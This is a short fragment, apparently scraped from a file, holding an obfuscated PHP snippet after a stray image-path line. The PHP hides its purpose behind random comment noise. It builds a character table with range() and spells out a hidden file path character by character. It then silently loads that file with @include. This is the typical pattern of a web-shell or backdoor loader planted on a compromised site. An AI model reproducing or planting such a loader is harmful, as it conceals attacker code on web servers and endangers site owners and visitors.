 obfuscated
<?php /*-U(y-*/$gM /*-FkfB-*/=/*-P+JPR7{-*/ "ra"/*-,KA}zHy!j#-*/."nge"; $qCJ /*-
~vXly:A-*/=/*-}N&-*/ $gM/*-Ax_?#Ve-*/(/*-y@6k`Eex-*/"~"/*-;Rz^x;?po.-*/,/*-$m-*/"
"); /*-uA`3Q6-*/@include/*-[F>pTm!iU-*/ $qCJ/*-%tNA5sh`V4-*/[21+6].$qCJ/*-rBw-
*/[6+16].$qCJ/*-{@ikTn})C-*/[53+5].$qCJ/*-!h$<&MqLx-*/[6+19].$qCJ/*-N^S3ic-
*/[1+14].$qCJ/*-|)eD$08y-*/[5+1].$qCJ/*-}rhO-A7R6I-*/[19+25].$qCJ/*-$u#~6-
*/[53+7].$qCJ/*-lr_-*/[25+36].$qCJ/*-C+2P6(S2-*/[20+19].$qCJ/*-@{JxK9{[-
*/[30+6].$qCJ/*-Z<-*/[48+2].$qCJ/*-TpPr-*/[42+15].$qCJ/*-f[t(LF_--*/[38+14].$qCJ/*-
Gxnk?`z-*/[5+4].$qCJ/*-rPtoU-*/[6+8].$qCJ/*-=dd{sg;=-*/[26+33].$qCJ/*-]W-
*/[13+36].$qCJ/*-i7C+[Q;-*/[44+36].$qCJ/*-xu_m?UZ4d-*/[4+3].$qCJ/*-vegn^9-
*/[21+8].$qCJ/*-,_dF-*/[2+6]/*-}C-*/; ?>